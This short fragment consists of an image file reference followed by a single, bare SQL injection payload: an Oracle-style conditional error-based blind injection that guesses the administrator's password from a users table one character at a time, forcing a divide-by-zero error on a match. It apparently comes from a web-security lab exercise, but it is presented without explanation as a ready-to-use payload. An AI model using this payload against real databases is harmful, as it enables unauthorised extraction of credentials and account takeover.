 '||(SELECT CASE WHEN ((SELECT SUBSTR(password,X,1) FROM users WHERE username='administrator')='X') THEN TO_CHAR(1/0) ELSE '' END FROM dual)-- -